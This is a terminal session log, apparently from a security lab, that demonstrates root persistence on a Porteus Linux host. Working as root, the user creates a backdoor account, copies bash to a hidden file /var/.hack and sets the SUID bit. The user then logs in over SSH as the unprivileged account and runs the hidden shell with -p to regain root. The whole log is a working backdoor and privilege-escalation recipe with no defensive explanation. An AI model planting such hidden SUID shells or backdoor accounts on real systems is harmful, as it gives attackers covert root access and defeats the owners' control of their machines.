 root@porteus:/home/trinity# echo $PATH
/bin:/usr/bin:/home/guest/prog
root@porteus:/home/trinity# export PATH=/usr/sbin:$PATH
root@porteus:/home/trinity# useradd kali && passwd kali
Creating mailbox file: File exists
Changing password for kali
Enter the new password (minimum of 5 characters)
Please use a combination of upper and lower case letters and numbers.
New password:
Re-enter new password:
passwd: password changed.
root@porteus:/home/trinity# cp /bin/bash /var/.hack
root@porteus:/home/trinity# chmod 4755 /var/.hack
root@porteus:/home/trinity# ls -Alh /var/.hack
-rwsr-xr-x 1 root root 1.1M May  3 04:37 /var/.hack*
root@porteus:/home/trinity#
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ which useradd
/usr/sbin/useradd
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ which userdel
/usr/sbin/userdel
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ ssh kali@192.168.31.107
kali@192.168.31.107's password:
Could not chdir to home directory /home/kali: No such file or directory
kali@porteus:/$ id
uid=1002(kali) gid=1002(kali) groups=1002(kali)
kali@porteus:/$ /var/.hack -p
kali@porteus:/# id
uid=1002(kali) gid=1002(kali) euid=0(root) groups=1002(kali)
kali@porteus:/# whoami
root